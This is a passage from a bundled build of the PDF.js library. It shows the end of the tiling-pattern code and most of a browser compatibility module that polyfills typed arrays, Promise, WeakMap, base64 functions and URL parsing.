        var bboxWidth = x1 - x0;
        var bboxHeight = y1 - y0;
        graphics.ctx.rect(x0, y0, bboxWidth, bboxHeight);
        graphics.clip();
        graphics.endPath();
      }
    },
    setFillAndStrokeStyleToContext: function setFillAndStrokeStyleToContext(context, paintType, color) {
      switch (paintType) {
        case PaintType.COLORED:
          var ctx = this.ctx;
          context.fillStyle = ctx.fillStyle;
          context.strokeStyle = ctx.strokeStyle;
          break;
        case PaintType.UNCOLORED:
          var cssColor = Util.makeCssRgb(color[0], color[1], color[2]);
          context.fillStyle = cssColor;
          context.strokeStyle = cssColor;
          break;
        default:
          error('Unsupported paint type: ' + paintType);
      }
    },
    getPattern: function TilingPattern_getPattern(ctx, owner) {
      var temporaryPatternCanvas = this.createPatternCanvas(owner);
      ctx = this.ctx;
      ctx.setTransform.apply(ctx, this.baseTransform);
      ctx.transform.apply(ctx, this.matrix);
      this.scaleToContext();
      return ctx.createPattern(temporaryPatternCanvas, 'repeat');
    }
  };
  return TilingPattern;
}();
exports.getShadingPatternFromIR = getShadingPatternFromIR;
exports.TilingPattern = TilingPattern;

/***/ }),
/* 13 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";
/* WEBPACK VAR INJECTION */(function(global) {

if (typeof PDFJS === 'undefined' || !PDFJS.compatibilityChecked) {
  var globalScope = typeof window !== 'undefined' ? window : typeof global !== 'undefined' ? global : typeof self !== 'undefined' ? self : undefined;
  var userAgent = typeof navigator !== 'undefined' && navigator.userAgent || '';
  var isAndroid = /Android/.test(userAgent);
  var isAndroidPre3 = /Android\s[0-2][^\d]/.test(userAgent);
  var isAndroidPre5 = /Android\s[0-4][^\d]/.test(userAgent);
  var isChrome = userAgent.indexOf('Chrom') >= 0;
  var isChromeWithRangeBug = /Chrome\/(39|40)\./.test(userAgent);
  var isIOSChrome = userAgent.indexOf('CriOS') >= 0;
  var isIE = userAgent.indexOf('Trident') >= 0;
  var isIOS = /\b(iPad|iPhone|iPod)(?=;)/.test(userAgent);
  var isOpera = userAgent.indexOf('Opera') >= 0;
  var isSafari = /Safari\//.test(userAgent) && !/(Chrome\/|Android\s)/.test(userAgent);
  var hasDOM = typeof window === 'object' && typeof document === 'object';
  if (typeof PDFJS === 'undefined') {
    globalScope.PDFJS = {};
  }
  PDFJS.compatibilityChecked = true;
  (function checkTypedArrayCompatibility() {
    if (typeof Uint8Array !== 'undefined') {
      if (typeof Uint8Array.prototype.subarray === 'undefined') {
        Uint8Array.prototype.subarray = function subarray(start, end) {
          return new Uint8Array(this.slice(start, end));
        };
        Float32Array.prototype.subarray = function subarray(start, end) {
          return new Float32Array(this.slice(start, end));
        };
      }
      if (typeof Float64Array === 'undefined') {
        globalScope.Float64Array = Float32Array;
      }
      return;
    }
    function subarray(start, end) {
      return new TypedArray(this.slice(start, end));
    }
    function setArrayOffset(array, offset) {
      if (arguments.length < 2) {
        offset = 0;
      }
      for (var i = 0, n = array.length; i < n; ++i, ++offset) {
        this[offset] = array[i] & 0xFF;
      }
    }
    function TypedArray(arg1) {
      var result, i, n;
      if (typeof arg1 === 'number') {
        result = [];
        for (i = 0; i < arg1; ++i) {
          result[i] = 0;
        }
      } else if ('slice' in arg1) {
        result = arg1.slice(0);
      } else {
        result = [];
        for (i = 0, n = arg1.length; i < n; ++i) {
          result[i] = arg1[i];
        }
      }
      result.subarray = subarray;
      result.buffer = result;
      result.byteLength = result.length;
      result.set = setArrayOffset;
      if (typeof arg1 === 'object' && arg1.buffer) {
        result.buffer = arg1.buffer;
      }
      return result;
    }
    globalScope.Uint8Array = TypedArray;
    globalScope.Int8Array = TypedArray;
    globalScope.Uint32Array = TypedArray;
    globalScope.Int32Array = TypedArray;
    globalScope.Uint16Array = TypedArray;
    globalScope.Float32Array = TypedArray;
    globalScope.Float64Array = TypedArray;
  })();
  (function normalizeURLObject() {
    if (!globalScope.URL) {
      globalScope.URL = globalScope.webkitURL;
    }
  })();
  (function checkObjectDefinePropertyCompatibility() {
    if (typeof Object.defineProperty !== 'undefined') {
      var definePropertyPossible = true;
      try {
        if (hasDOM) {
          Object.defineProperty(new Image(), 'id', { value: 'test' });
        }
        var Test = function Test() {};
        Test.prototype = {
          get id() {}
        };
        Object.defineProperty(new Test(), 'id', {
          value: '',
          configurable: true,
          enumerable: true,
          writable: false
        });
      } catch (e) {
        definePropertyPossible = false;
      }
      if (definePropertyPossible) {
        return;
      }
    }
    Object.defineProperty = function objectDefineProperty(obj, name, def) {
      delete obj[name];
      if ('get' in def) {
        obj.__defineGetter__(name, def['get']);
      }
      if ('set' in def) {
        obj.__defineSetter__(name, def['set']);
      }
      if ('value' in def) {
        obj.__defineSetter__(name, function objectDefinePropertySetter(value) {
          this.__defineGetter__(name, function objectDefinePropertyGetter() {
            return value;
          });
          return value;
        });
        obj[name] = def.value;
      }
    };
  })();
  (function checkXMLHttpRequestResponseCompatibility() {
    if (typeof XMLHttpRequest === 'undefined') {
      return;
    }
    var xhrPrototype = XMLHttpRequest.prototype;
    var xhr = new XMLHttpRequest();
    if (!('overrideMimeType' in xhr)) {
      Object.defineProperty(xhrPrototype, 'overrideMimeType', {
        value: function xmlHttpRequestOverrideMimeType(mimeType) {}
      });
    }
    if ('responseType' in xhr) {
      return;
    }
    Object.defineProperty(xhrPrototype, 'responseType', {
      get: function xmlHttpRequestGetResponseType() {
        return this._responseType || 'text';
      },
      set: function xmlHttpRequestSetResponseType(value) {
        if (value === 'text' || value === 'arraybuffer') {
          this._responseType = value;
          if (value === 'arraybuffer' && typeof this.overrideMimeType === 'function') {
            this.overrideMimeType('text/plain; charset=x-user-defined');
          }
        }
      }
    });
    if (typeof VBArray !== 'undefined') {
      Object.defineProperty(xhrPrototype, 'response', {
        get: function xmlHttpRequestResponseGet() {
          if (this.responseType === 'arraybuffer') {
            return new Uint8Array(new VBArray(this.responseBody).toArray());
          }
          return this.responseText;
        }
      });
      return;
    }
    Object.defineProperty(xhrPrototype, 'response', {
      get: function xmlHttpRequestResponseGet() {
        if (this.responseType !== 'arraybuffer') {
          return this.responseText;
        }
        var text = this.responseText;
        var i,
            n = text.length;
        var result = new Uint8Array(n);
        for (i = 0; i < n; ++i) {
          result[i] = text.charCodeAt(i) & 0xFF;
        }
        return result.buffer;
      }
    });
  })();
  (function checkWindowBtoaCompatibility() {
    if ('btoa' in globalScope) {
      return;
    }
    var digits = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
    globalScope.btoa = function (chars) {
      var buffer = '';
      var i, n;
      for (i = 0, n = chars.length; i < n; i += 3) {
        var b1 = chars.charCodeAt(i) & 0xFF;
        var b2 = chars.charCodeAt(i + 1) & 0xFF;
        var b3 = chars.charCodeAt(i + 2) & 0xFF;
        var d1 = b1 >> 2,
            d2 = (b1 & 3) << 4 | b2 >> 4;
        var d3 = i + 1 < n ? (b2 & 0xF) << 2 | b3 >> 6 : 64;
        var d4 = i + 2 < n ? b3 & 0x3F : 64;
        buffer += digits.charAt(d1) + digits.charAt(d2) + digits.charAt(d3) + digits.charAt(d4);
      }
      return buffer;
    };
  })();
  (function checkWindowAtobCompatibility() {
    if ('atob' in globalScope) {
      return;
    }
    var digits = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
    globalScope.atob = function (input) {
      input = input.replace(/=+$/, '');
      if (input.length % 4 === 1) {
        throw new Error('bad atob input');
      }
      for (var bc = 0, bs, buffer, idx = 0, output = ''; buffer = input.charAt(idx++); ~buffer && (bs = bc % 4 ? bs * 64 + buffer : buffer, bc++ % 4) ? output += String.fromCharCode(255 & bs >> (-2 * bc & 6)) : 0) {
        buffer = digits.indexOf(buffer);
      }
      return output;
    };
  })();
  (function checkFunctionPrototypeBindCompatibility() {
    if (typeof Function.prototype.bind !== 'undefined') {
      return;
    }
    Function.prototype.bind = function functionPrototypeBind(obj) {
      var fn = this,
          headArgs = Array.prototype.slice.call(arguments, 1);
      var bound = function functionPrototypeBindBound() {
        var args = headArgs.concat(Array.prototype.slice.call(arguments));
        return fn.apply(obj, args);
      };
      return bound;
    };
  })();
  (function checkDatasetProperty() {
    if (!hasDOM) {
      return;
    }
    var div = document.createElement('div');
    if ('dataset' in div) {
      return;
    }
    Object.defineProperty(HTMLElement.prototype, 'dataset', {
      get: function () {
        if (this._dataset) {
          return this._dataset;
        }
        var dataset = {};
        for (var j = 0, jj = this.attributes.length; j < jj; j++) {
          var attribute = this.attributes[j];
          if (attribute.name.substring(0, 5) !== 'data-') {
            continue;
          }
          var key = attribute.name.substring(5).replace(/\-([a-z])/g, function (all, ch) {
            return ch.toUpperCase();
          });
          dataset[key] = attribute.value;
        }
        Object.defineProperty(this, '_dataset', {
          value: dataset,
          writable: false,
          enumerable: false
        });
        return dataset;
      },
      enumerable: true
    });
  })();
  (function checkClassListProperty() {
    function changeList(element, itemName, add, remove) {
      var s = element.className || '';
      var list = s.split(/\s+/g);
      if (list[0] === '') {
        list.shift();
      }
      var index = list.indexOf(itemName);
      if (index < 0 && add) {
        list.push(itemName);
      }
      if (index >= 0 && remove) {
        list.splice(index, 1);
      }
      element.className = list.join(' ');
      return index >= 0;
    }
    if (!hasDOM) {
      return;
    }
    var div = document.createElement('div');
    if ('classList' in div) {
      return;
    }
    var classListPrototype = {
      add: function (name) {
        changeList(this.element, name, true, false);
      },
      contains: function (name) {
        return changeList(this.element, name, false, false);
      },
      remove: function (name) {
        changeList(this.element, name, false, true);
      },
      toggle: function (name) {
        changeList(this.element, name, true, true);
      }
    };
    Object.defineProperty(HTMLElement.prototype, 'classList', {
      get: function () {
        if (this._classList) {
          return this._classList;
        }
        var classList = Object.create(classListPrototype, {
          element: {
            value: this,
            writable: false,
            enumerable: true
          }
        });
        Object.defineProperty(this, '_classList', {
          value: classList,
          writable: false,
          enumerable: false
        });
        return classList;
      },
      enumerable: true
    });
  })();
  (function checkWorkerConsoleCompatibility() {
    if (typeof importScripts === 'undefined' || 'console' in globalScope) {
      return;
    }
    var consoleTimer = {};
    var workerConsole = {
      log: function log() {
        var args = Array.prototype.slice.call(arguments);
        globalScope.postMessage({
          targetName: 'main',
          action: 'console_log',
          data: args
        });
      },
      error: function error() {
        var args = Array.prototype.slice.call(arguments);
        globalScope.postMessage({
          targetName: 'main',
          action: 'console_error',
          data: args
        });
      },
      time: function time(name) {
        consoleTimer[name] = Date.now();
      },
      timeEnd: function timeEnd(name) {
        var time = consoleTimer[name];
        if (!time) {
          throw new Error('Unknown timer name ' + name);
        }
        this.log('Timer:', name, Date.now() - time);
      }
    };
    globalScope.console = workerConsole;
  })();
  (function checkConsoleCompatibility() {
    if (!hasDOM) {
      return;
    }
    if (!('console' in window)) {
      window.console = {
        log: function () {},
        error: function () {},
        warn: function () {}
      };
      return;
    }
    if (!('bind' in console.log)) {
      console.log = function (fn) {
        return function (msg) {
          return fn(msg);
        };
      }(console.log);
      console.error = function (fn) {
        return function (msg) {
          return fn(msg);
        };
      }(console.error);
      console.warn = function (fn) {
        return function (msg) {
          return fn(msg);
        };
      }(console.warn);
      return;
    }
  })();
  (function checkOnClickCompatibility() {
    function ignoreIfTargetDisabled(event) {
      if (isDisabled(event.target)) {
        event.stopPropagation();
      }
    }
    function isDisabled(node) {
      return node.disabled || node.parentNode && isDisabled(node.parentNode);
    }
    if (isOpera) {
      document.addEventListener('click', ignoreIfTargetDisabled, true);
    }
  })();
  (function checkOnBlobSupport() {
    if (isIE || isIOSChrome) {
      PDFJS.disableCreateObjectURL = true;
    }
  })();
  (function checkNavigatorLanguage() {
    if (typeof navigator === 'undefined') {
      return;
    }
    if ('language' in navigator) {
      return;
    }
    PDFJS.locale = navigator.userLanguage || 'en-US';
  })();
  (function checkRangeRequests() {
    if (isSafari || isAndroidPre3 || isChromeWithRangeBug || isIOS) {
      PDFJS.disableRange = true;
      PDFJS.disableStream = true;
    }
  })();
  (function checkHistoryManipulation() {
    if (!hasDOM) {
      return;
    }
    if (!history.pushState || isAndroidPre3) {
      PDFJS.disableHistory = true;
    }
  })();
  (function checkSetPresenceInImageData() {
    if (!hasDOM) {
      return;
    }
    if (window.CanvasPixelArray) {
      if (typeof window.CanvasPixelArray.prototype.set !== 'function') {
        window.CanvasPixelArray.prototype.set = function (arr) {
          for (var i = 0, ii = this.length; i < ii; i++) {
            this[i] = arr[i];
          }
        };
      }
    } else {
      var polyfill = false,
          versionMatch;
      if (isChrome) {
        versionMatch = userAgent.match(/Chrom(e|ium)\/([0-9]+)\./);
        polyfill = versionMatch && parseInt(versionMatch[2]) < 21;
      } else if (isAndroid) {
        polyfill = isAndroidPre5;
      } else if (isSafari) {
        versionMatch = userAgent.match(/Version\/([0-9]+)\.([0-9]+)\.([0-9]+) Safari\//);
        polyfill = versionMatch && parseInt(versionMatch[1]) < 6;
      }
      if (polyfill) {
        var contextPrototype = window.CanvasRenderingContext2D.prototype;
        var createImageData = contextPrototype.createImageData;
        contextPrototype.createImageData = function (w, h) {
          var imageData = createImageData.call(this, w, h);
          imageData.data.set = function (arr) {
            for (var i = 0, ii = this.length; i < ii; i++) {
              this[i] = arr[i];
            }
          };
          return imageData;
        };
        contextPrototype = null;
      }
    }
  })();
  (function checkRequestAnimationFrame() {
    function installFakeAnimationFrameFunctions() {
      window.requestAnimationFrame = function (callback) {
        return window.setTimeout(callback, 20);
      };
      window.cancelAnimationFrame = function (timeoutID) {
        window.clearTimeout(timeoutID);
      };
    }
    if (!hasDOM) {
      return;
    }
    if (isIOS) {
      installFakeAnimationFrameFunctions();
      return;
    }
    if ('requestAnimationFrame' in window) {
      return;
    }
    window.requestAnimationFrame = window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame;
    if (window.requestAnimationFrame) {
      return;
    }
    installFakeAnimationFrameFunctions();
  })();
  (function checkCanvasSizeLimitation() {
    if (isIOS || isAndroid) {
      PDFJS.maxCanvasPixels = 5242880;
    }
  })();
  (function checkFullscreenSupport() {
    if (!hasDOM) {
      return;
    }
    if (isIE && window.parent !== window) {
      PDFJS.disableFullscreen = true;
    }
  })();
  (function checkCurrentScript() {
    if (!hasDOM) {
      return;
    }
    if ('currentScript' in document) {
      return;
    }
    Object.defineProperty(document, 'currentScript', {
      get: function () {
        var scripts = document.getElementsByTagName('script');
        return scripts[scripts.length - 1];
      },
      enumerable: true,
      configurable: true
    });
  })();
  (function checkInputTypeNumberAssign() {
    if (!hasDOM) {
      return;
    }
    var el = document.createElement('input');
    try {
      el.type = 'number';
    } catch (ex) {
      var inputProto = el.constructor.prototype;
      var typeProperty = Object.getOwnPropertyDescriptor(inputProto, 'type');
      Object.defineProperty(inputProto, 'type', {
        get: function () {
          return typeProperty.get.call(this);
        },
        set: function (value) {
          typeProperty.set.call(this, value === 'number' ? 'text' : value);
        },
        enumerable: true,
        configurable: true
      });
    }
  })();
  (function checkDocumentReadyState() {
    if (!hasDOM) {
      return;
    }
    if (!document.attachEvent) {
      return;
    }
    var documentProto = document.constructor.prototype;
    var readyStateProto = Object.getOwnPropertyDescriptor(documentProto, 'readyState');
    Object.defineProperty(documentProto, 'readyState', {
      get: function () {
        var value = readyStateProto.get.call(this);
        return value === 'interactive' ? 'loading' : value;
      },
      set: function (value) {
        readyStateProto.set.call(this, value);
      },
      enumerable: true,
      configurable: true
    });
  })();
  (function checkChildNodeRemove() {
    if (!hasDOM) {
      return;
    }
    if (typeof Element.prototype.remove !== 'undefined') {
      return;
    }
    Element.prototype.remove = function () {
      if (this.parentNode) {
        this.parentNode.removeChild(this);
      }
    };
  })();
  (function checkPromise() {
    if (globalScope.Promise) {
      if (typeof globalScope.Promise.all !== 'function') {
        globalScope.Promise.all = function (iterable) {
          var count = 0,
              results = [],
              resolve,
              reject;
          var promise = new globalScope.Promise(function (resolve_, reject_) {
            resolve = resolve_;
            reject = reject_;
          });
          iterable.forEach(function (p, i) {
            count++;
            p.then(function (result) {
              results[i] = result;
              count--;
              if (count === 0) {
                resolve(results);
              }
            }, reject);
          });
          if (count === 0) {
            resolve(results);
          }
          return promise;
        };
      }
      if (typeof globalScope.Promise.resolve !== 'function') {
        globalScope.Promise.resolve = function (value) {
          return new globalScope.Promise(function (resolve) {
            resolve(value);
          });
        };
      }
      if (typeof globalScope.Promise.reject !== 'function') {
        globalScope.Promise.reject = function (reason) {
          return new globalScope.Promise(function (resolve, reject) {
            reject(reason);
          });
        };
      }
      if (typeof globalScope.Promise.prototype.catch !== 'function') {
        globalScope.Promise.prototype.catch = function (onReject) {
          return globalScope.Promise.prototype.then(undefined, onReject);
        };
      }
      return;
    }
    var STATUS_PENDING = 0;
    var STATUS_RESOLVED = 1;
    var STATUS_REJECTED = 2;
    var REJECTION_TIMEOUT = 500;
    var HandlerManager = {
      handlers: [],
      running: false,
      unhandledRejections: [],
      pendingRejectionCheck: false,
      scheduleHandlers: function scheduleHandlers(promise) {
        if (promise._status === STATUS_PENDING) {
          return;
        }
        this.handlers = this.handlers.concat(promise._handlers);
        promise._handlers = [];
        if (this.running) {
          return;
        }
        this.running = true;
        setTimeout(this.runHandlers.bind(this), 0);
      },
      runHandlers: function runHandlers() {
        var RUN_TIMEOUT = 1;
        var timeoutAt = Date.now() + RUN_TIMEOUT;
        while (this.handlers.length > 0) {
          var handler = this.handlers.shift();
          var nextStatus = handler.thisPromise._status;
          var nextValue = handler.thisPromise._value;
          try {
            if (nextStatus === STATUS_RESOLVED) {
              if (typeof handler.onResolve === 'function') {
                nextValue = handler.onResolve(nextValue);
              }
            } else if (typeof handler.onReject === 'function') {
              nextValue = handler.onReject(nextValue);
              nextStatus = STATUS_RESOLVED;
              if (handler.thisPromise._unhandledRejection) {
                this.removeUnhandeledRejection(handler.thisPromise);
              }
            }
          } catch (ex) {
            nextStatus = STATUS_REJECTED;
            nextValue = ex;
          }
          handler.nextPromise._updateStatus(nextStatus, nextValue);
          if (Date.now() >= timeoutAt) {
            break;
          }
        }
        if (this.handlers.length > 0) {
          setTimeout(this.runHandlers.bind(this), 0);
          return;
        }
        this.running = false;
      },
      addUnhandledRejection: function addUnhandledRejection(promise) {
        this.unhandledRejections.push({
          promise: promise,
          time: Date.now()
        });
        this.scheduleRejectionCheck();
      },
      removeUnhandeledRejection: function removeUnhandeledRejection(promise) {
        promise._unhandledRejection = false;
        for (var i = 0; i < this.unhandledRejections.length; i++) {
          if (this.unhandledRejections[i].promise === promise) {
            this.unhandledRejections.splice(i);
            i--;
          }
        }
      },
      scheduleRejectionCheck: function scheduleRejectionCheck() {
        if (this.pendingRejectionCheck) {
          return;
        }
        this.pendingRejectionCheck = true;
        setTimeout(function rejectionCheck() {
          this.pendingRejectionCheck = false;
          var now = Date.now();
          for (var i = 0; i < this.unhandledRejections.length; i++) {
            if (now - this.unhandledRejections[i].time > REJECTION_TIMEOUT) {
              var unhandled = this.unhandledRejections[i].promise._value;
              var msg = 'Unhandled rejection: ' + unhandled;
              if (unhandled.stack) {
                msg += '\n' + unhandled.stack;
              }
              try {
                throw new Error(msg);
              } catch (_) {
                console.warn(msg);
              }
              this.unhandledRejections.splice(i);
              i--;
            }
          }
          if (this.unhandledRejections.length) {
            this.scheduleRejectionCheck();
          }
        }.bind(this), REJECTION_TIMEOUT);
      }
    };
    var Promise = function Promise(resolver) {
      this._status = STATUS_PENDING;
      this._handlers = [];
      try {
        resolver.call(this, this._resolve.bind(this), this._reject.bind(this));
      } catch (e) {
        this._reject(e);
      }
    };
    Promise.all = function Promise_all(promises) {
      var resolveAll, rejectAll;
      var deferred = new Promise(function (resolve, reject) {
        resolveAll = resolve;
        rejectAll = reject;
      });
      var unresolved = promises.length;
      var results = [];
      if (unresolved === 0) {
        resolveAll(results);
        return deferred;
      }
      function reject(reason) {
        if (deferred._status === STATUS_REJECTED) {
          return;
        }
        results = [];
        rejectAll(reason);
      }
      for (var i = 0, ii = promises.length; i < ii; ++i) {
        var promise = promises[i];
        var resolve = function (i) {
          return function (value) {
            if (deferred._status === STATUS_REJECTED) {
              return;
            }
            results[i] = value;
            unresolved--;
            if (unresolved === 0) {
              resolveAll(results);
            }
          };
        }(i);
        if (Promise.isPromise(promise)) {
          promise.then(resolve, reject);
        } else {
          resolve(promise);
        }
      }
      return deferred;
    };
    Promise.isPromise = function Promise_isPromise(value) {
      return value && typeof value.then === 'function';
    };
    Promise.resolve = function Promise_resolve(value) {
      return new Promise(function (resolve) {
        resolve(value);
      });
    };
    Promise.reject = function Promise_reject(reason) {
      return new Promise(function (resolve, reject) {
        reject(reason);
      });
    };
    Promise.prototype = {
      _status: null,
      _value: null,
      _handlers: null,
      _unhandledRejection: null,
      _updateStatus: function Promise__updateStatus(status, value) {
        if (this._status === STATUS_RESOLVED || this._status === STATUS_REJECTED) {
          return;
        }
        if (status === STATUS_RESOLVED && Promise.isPromise(value)) {
          value.then(this._updateStatus.bind(this, STATUS_RESOLVED), this._updateStatus.bind(this, STATUS_REJECTED));
          return;
        }
        this._status = status;
        this._value = value;
        if (status === STATUS_REJECTED && this._handlers.length === 0) {
          this._unhandledRejection = true;
          HandlerManager.addUnhandledRejection(this);
        }
        HandlerManager.scheduleHandlers(this);
      },
      _resolve: function Promise_resolve(value) {
        this._updateStatus(STATUS_RESOLVED, value);
      },
      _reject: function Promise_reject(reason) {
        this._updateStatus(STATUS_REJECTED, reason);
      },
      then: function Promise_then(onResolve, onReject) {
        var nextPromise = new Promise(function (resolve, reject) {
          this.resolve = resolve;
          this.reject = reject;
        });
        this._handlers.push({
          thisPromise: this,
          onResolve: onResolve,
          onReject: onReject,
          nextPromise: nextPromise
        });
        HandlerManager.scheduleHandlers(this);
        return nextPromise;
      },
      catch: function Promise_catch(onReject) {
        return this.then(undefined, onReject);
      }
    };
    globalScope.Promise = Promise;
  })();
  (function checkWeakMap() {
    if (globalScope.WeakMap) {
      return;
    }
    var id = 0;
    function WeakMap() {
      this.id = '$weakmap' + id++;
    }
    WeakMap.prototype = {
      has: function (obj) {
        return !!Object.getOwnPropertyDescriptor(obj, this.id);
      },
      get: function (obj, defaultValue) {
        return this.has(obj) ? obj[this.id] : defaultValue;
      },
      set: function (obj, value) {
        Object.defineProperty(obj, this.id, {
          value: value,
          enumerable: false,
          configurable: true
        });
      },
      delete: function (obj) {
        delete obj[this.id];
      }
    };
    globalScope.WeakMap = WeakMap;
  })();
  (function checkURLConstructor() {
    var hasWorkingUrl = false;
    try {
      if (typeof URL === 'function' && typeof URL.prototype === 'object' && 'origin' in URL.prototype) {
        var u = new URL('b', 'http://a');
        u.pathname = 'c%20d';
        hasWorkingUrl = u.href === 'http://a/c%20d';
      }
    } catch (e) {}
    if (hasWorkingUrl) {
      return;
    }
    var relative = Object.create(null);
    relative['ftp'] = 21;
    relative['file'] = 0;
    relative['gopher'] = 70;
    relative['http'] = 80;
    relative['https'] = 443;
    relative['ws'] = 80;
    relative['wss'] = 443;
    var relativePathDotMapping = Object.create(null);
    relativePathDotMapping['%2e'] = '.';
    relativePathDotMapping['.%2e'] = '..';
    relativePathDotMapping['%2e.'] = '..';
    relativePathDotMapping['%2e%2e'] = '..';
    function isRelativeScheme(scheme) {
      return relative[scheme] !== undefined;
    }
    function invalid() {
      clear.call(this);
      this._isInvalid = true;
    }
    function IDNAToASCII(h) {
      if (h === '') {
        invalid.call(this);
      }
      return h.toLowerCase();
    }
    function percentEscape(c) {
      var unicode = c.charCodeAt(0);
      if (unicode > 0x20 && unicode < 0x7F && [0x22, 0x23, 0x3C, 0x3E, 0x3F, 0x60].indexOf(unicode) === -1) {
        return c;
      }
      return encodeURIComponent(c);
    }
    function percentEscapeQuery(c) {
      var unicode = c.charCodeAt(0);
      if (unicode > 0x20 && unicode < 0x7F && [0x22, 0x23, 0x3C, 0x3E, 0x60].indexOf(unicode) === -1) {
        return c;
      }
      return encodeURIComponent(c);
    }
    var EOF,
        ALPHA = /[a-zA-Z]/,
        ALPHANUMERIC = /[a-zA-Z0-9\+\-\.]/;
    function parse(input, stateOverride, base) {
      function err(message) {
        errors.push(message);
      }
      var state = stateOverride || 'scheme start',
          cursor = 0,
          buffer = '',
          seenAt = false,
          seenBracket = false,
          errors = [];
      loop: while ((input[cursor - 1] !== EOF || cursor === 0) && !this._isInvalid) {
        var c = input[cursor];
        switch (state) {
          case 'scheme start':
            if (c && ALPHA.test(c)) {
              buffer += c.toLowerCase();
              state = 'scheme';
            } else if (!stateOverride) {
              buffer = '';
              state = 'no scheme';
              continue;
            } else {
              err('Invalid scheme.');
              break loop;
            }
            break;
          case 'scheme':
            if (c && ALPHANUMERIC.test(c)) {
              buffer += c.toLowerCase();
            } else if (c === ':') {
              this._scheme = buffer;
              buffer = '';
              if (stateOverride) {
                break loop;
              }
              if (isRelativeScheme(this._scheme)) {
                this._isRelative = true;
              }
              if (this._scheme === 'file') {
                state = 'relative';
              } else if (this._isRelative && base && base._scheme === this._scheme) {
                state = 'relative or authority';
              } else if (this._isRelative) {
                state = 'authority first slash';
              } else {
                state = 'scheme data';
              }
            } else if (!stateOverride) {
              buffer = '';
              cursor = 0;
              state = 'no scheme';
              continue;
            } else if (c === EOF) {
              break loop;
            } else {
              err('Code point not allowed in scheme: ' + c);
              break loop;
            }
            break;
          case 'scheme data':
            if (c === '?') {
              this._query = '?';
              state = 'query';
            } else if (c === '#') {
              this._fragment = '#';
              state = 'fragment';
            } else {
              if (c !== EOF && c !== '\t' && c !== '\n' && c !== '\r') {
                this._schemeData += percentEscape(c);
              }
            }
            break;
          case 'no scheme':
            if (!base || !isRelativeScheme(base._scheme)) {
              err('Missing scheme.');
              invalid.call(this);
            } else {
              state = 'relative';
              continue;
            }
            break;
          case 'relative or authority':
            if (c === '/' && input[cursor + 1] === '/') {
              state = 'authority ignore slashes';
            } else {
              err('Expected /, got: ' + c);
              state = 'relative';
              continue;
            }
            break;
          case 'relative':
            this._isRelative = true;
            if (this._scheme !== 'file') {
              this._scheme = base._scheme;
            }
            if (c === EOF) {
              this._host = base._host;
              this._port = base._port;
              this._path = base._path.slice();
              this._query = base._query;
              this._username = base._username;
              this._password = base._password;
              break loop;
            } else if (c === '/' || c === '\\') {
              if (c === '\\') {
                err('\\ is an invalid code point.');
              }
              state = 'relative slash';
            } else if (c === '?') {
              this._host = base._host;
              this._port = base._port;
              this._path = base._path.slice();
              this._query = '?';
              this._username = base._username;
              this._password = base._password;
              state = 'query';
            } else if (c === '#') {
              this._host = base._host;
              this._port = base._port;
              this._path = base._path.slice();
              this._query = base._query;
              this._fragment = '#';
              this._username = base._username;
              this._password = base._password;
              state = 'fragment';
            } else {
              var nextC = input[cursor + 1];
              var nextNextC = input[cursor + 2];
              if (this._scheme !== 'file' || !ALPHA.test(c) || nextC !== ':' && nextC !== '|' || nextNextC !== EOF && nextNextC !== '/' && nextNextC !== '\\' && nextNextC !== '?' && nextNextC !== '#') {
                this._host = base._host;
                this._port = base._port;
                this._username = base._username;
                this._password = base._password;
                this._path = base._path.slice();
                this._path.pop();
              }
              state = 'relative path';
              continue;
            }
            break;
          case 'relative slash':
            if (c === '/' || c === '\\') {
              if (c === '\\') {
                err('\\ is an invalid code point.');
              }
              if (this._scheme === 'file') {
                state = 'file host';
              } else {
                state = 'authority ignore slashes';
              }
            } else {
              if (this._scheme !== 'file') {
                this._host = base._host;
                this._port = base._port;
                this._username = base._username;
                this._password = base._password;
              }
              state = 'relative path';
              continue;
            }
            break;
          case 'authority first slash':
            if (c === '/') {
              state = 'authority second slash';
            } else {
              err('Expected \'/\', got: ' + c);
              state = 'authority ignore slashes';
              continue;
            }
            break;
          case 'authority second slash':
            state = 'authority ignore slashes';
            if (c !== '/') {
              err('Expected \'/\', got: ' + c);
              continue;
            }
            break;
          case 'authority ignore slashes':
            if (c !== '/' && c !== '\\') {
              state = 'authority';
              continue;
            } else {
              err('Expected authority, got: ' + c);
            }
            break;
          case 'authority':
            if (c === '@') {
              if (seenAt) {
                err('@ already seen.');
                buffer += '%40';
              }
              seenAt = true;
              for (var i = 0; i < buffer.length; i++) {
                var cp = buffer[i];
                if (cp === '\t' || cp === '\n' || cp === '\r') {
                  err('Invalid whitespace in authority.');
                  continue;
                }
                if (cp === ':' && this._password === null) {
                  this._password = '';
                  continue;
                }
                var tempC = percentEscape(cp);
                if (this._password !== null) {
                  this._password += tempC;
                } else {
                  this._username += tempC;
                }
              }
              buffer = '';
            } else if (c === EOF || c === '/' || c === '\\' || c === '?' || c === '#') {
              cursor -= buffer.length;
              buffer = '';
              state = 'host';
              continue;
            } else {
              buffer += c;
            }
            break;
          case 'file host':
            if (c === EOF || c === '/' || c === '\\' || c === '?' || c === '#') {
              if (buffer.length === 2 && ALPHA.test(buffer[0]) && (buffer[1] === ':' || buffer[1] === '|')) {
                state = 'relative path';
              } else if (buffer.length === 0) {
                state = 'relative path start';
              } else {
                this._host = IDNAToASCII.call(this, buffer);
                buffer = '';
                state = 'relative path start';
              }
              continue;
            } else if (c === '\t' || c === '\n' || c === '\r') {
              err('Invalid whitespace in file host.');
            } else {
              buffer += c;
            }
            break;
          case 'host':
          case 'hostname':
            if (c === ':' && !seenBracket) {
              this._host = IDNAToASCII.call(this, buffer);
              buffer = '';
              state = 'port';
              if (stateOverride === 'hostname') {
                break loop;
              }
            } else if (c === EOF || c === '/' || c === '\\' || c === '?' || c === '#') {
              this._host = IDNAToASCII.call(this, buffer);
              buffer = '';
              state = 'relative path start';
              if (stateOverride) {
                break loop;
              }
              continue;
            } else if (c !== '\t' && c !== '\n' && c !== '\r') {
              if (c === '[') {
                seenBracket = true;
              } else if (c === ']') {
                seenBracket = false;
              }
              buffer += c;
            } else {
              err('Invalid code point in host/hostname: ' + c);
            }
            break;
          case 'port':
            if (/[0-9]/.test(c)) {
              buffer += c;
